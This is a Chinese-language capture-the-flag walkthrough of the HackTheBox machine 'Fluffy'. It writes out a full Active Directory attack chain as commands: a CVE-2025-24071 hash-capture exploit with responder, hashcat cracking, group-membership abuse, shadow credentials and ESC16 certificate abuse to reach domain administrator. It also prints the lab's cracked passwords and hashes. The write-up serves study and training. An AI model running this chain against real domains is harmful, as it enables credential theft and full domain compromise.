j.fleischman / J0elTHEM4n1990!

nmap -T4 -v -A -Pn 10.10.11.69 -oN fluffy.txt

USER



用提供的凭证扫一下共享目录、用户

nxc smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares

nxc smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --usres





把用户名备份一下,然后 smbclient 查看一下这个 IT 文件夹



CVE-2025-24071

其他俩个两个看着都像是应用和安装包,把Upgrade_Notice.pdf 下载下来看看

可以发现是一个漏洞通报

对于 CVE-2025-24071 找到一篇复现文章

https://cloud.tencent.com/developer/news/2448989



python exploit.py



responder开启监听(注意更改一下自己的网卡)

sudo responder -I eth0 -v

然后 smbclient 将 payload 上传到 IT 文件夹中





当文件被解压的时候,我们就能收到捕捉到的 hash



然后 hashcat 破解

hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt --show



P.AGILA:prometheusx-303





bloodhound-python -u 'P.AGILA' -p 'prometheusx-303' -d fluffy.htb -ns 10.10.11.69 -c all --zip



Shadow Credentials

对 SERVICE ACCOUNTS 组 有 GenericAll 权限

SERVICE ACCOUNTS 组对 ca_svc、ldap_svc、winrm_svc 拥有 GenericWrite 权限



先把P.AGILA 添加到SERVICE ACCOUNTS

python /home/kali/Tool/bloodyAD/bloodyAD.py --host '10.10.11.69' -d 'dc01.fluffy.htb' -u 'P.AGILA' -p 'prometheusx-303' add groupMember 'SERVICE ACCOUNTS' 'P.AGILA'

然后 GenericWrite 权限就可以对三个用户添加影子凭证

账户后记得加@fluffy.htb,刚开始我忘记了没成功

certipy-ad shadow auto -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'



拿到 hash:33bd09dcd697600edf6b3a7af4875767

winrm 登录就可以查看到 user.txt 了

ROOT



winrm_svc 没什么东西了,功成身退,看一下 ca_svc

certipy-ad shadow auto -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -account 'CA_SVC' -dc-ip '10.10.11.69'

ca0f4f9e9eb8a092addf53bb03fc98c8



ESC16

但是 ca_svc 应该是登录不了,直接用来查看一下能不能找到什么模板

certipy-ad find -vulnerable -u 'ca_svc' -hashes ':ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip '10.10.11.69'

舒服,esc16,参考如下



读取ca_svc的初始upn,用于后续恢复

certipy-ad account -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -user 'ca_svc' read

ca_svc@fluffy.htb



将 ca_svc 的sAMAccountName 更新为 administrator

certipy-ad account -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' update



通过 shadow credentials 获取凭证

certipy-ad shadow -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -account 'ca_svc' auto

导入 ca_svc 新票据

export KRB5CCNAME=ca_svc.ccache请求证书



certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'

然后这里就可以恢复 ca_svc 原来的 upn



certipy-ad account -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'ca_svc@fluffy.htb' -user 'ca_svc' update

直接 administrator 证书请求票据



certipy-ad auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'



然后就可以利用 ntlm hash 直接连进去了,拿到 root.txt~

Comments | NOTHING